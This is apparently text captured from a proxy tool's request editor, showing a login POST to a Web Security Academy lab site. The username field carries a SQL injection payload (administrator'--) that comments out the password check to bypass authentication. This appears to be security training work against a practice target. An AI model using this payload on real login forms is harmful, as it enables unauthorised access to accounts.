 Manual Request Editor
Request Response
Method Header: Text Body: Text
Send
POST https://0af1005804621f4985de3acc00b600e3.web-security-academy.net/login HTTP/1.1
host: 0af1005804621f4985de3acc00b600e3.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 78
Origin: https://0af1005804621f4985de3acc00b600e3.web-security-academy.net
Connection: keep-alive
csrf=pJx4EsEXCZC59ASq9mZu6LdaHzLH4fJV&username=administrator'--&password=admin
Find: No matches Time: 395 ms Body Length: 3,233 Total Length: 3,387 bytes